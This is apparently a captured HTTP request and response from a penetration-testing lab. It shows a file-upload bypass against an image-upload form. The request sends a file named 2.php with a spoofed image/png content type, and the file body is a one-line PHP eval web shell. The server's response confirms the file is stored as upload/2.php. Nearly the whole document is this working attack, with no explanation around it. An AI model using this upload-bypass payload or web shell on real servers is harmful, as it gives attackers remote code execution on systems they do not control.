 Request
Raw Params Headers Hex
POST /pentest/test/11/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.247.133/pentest/test/11/
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------13198158607201
Content-Length: 313
Location: http://www.baidu.com
-----------------------------13198158607201
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/png
<?php @eval($_POST["a"]);?>
-----------------------------13198158607201
Content-Disposition: form-data; name="submit"
-----------------------------13198158607201--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 03:52:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 423
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Stored in: upload/2.php<hr/><html>
<head><title>图片上传</title></head>
<body>
<center>
<hr/>
云盘测试——上传图片
<hr/>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<br /><br /><br />
<input type="submit" name="submit" value="提交" />
</form>
</center>
</body>
</html>